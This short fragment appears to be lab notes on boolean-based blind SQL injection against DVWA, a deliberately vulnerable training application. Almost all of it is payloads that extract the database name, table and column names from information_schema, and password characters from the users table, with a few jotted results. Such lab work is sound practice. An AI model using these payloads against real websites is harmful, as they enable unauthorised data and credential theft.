 1' and length(database())>1 --
4
1' and ascii(mid(database(),1,1))>1 --    100   dvwa
1' and  ascii(mid((select table_name from information_schema.tables where
table_schema='dvwa' limit 0,1),1,1))>1 --
1' and  ascii(mid((select column_name from information_schema.columns where
table_name='users' and table_schema='dvwa' limit 0,1),1,1))>1 --
1' and  ascii(mid((select password from dvwa.users limit 0,1),1,1))>1--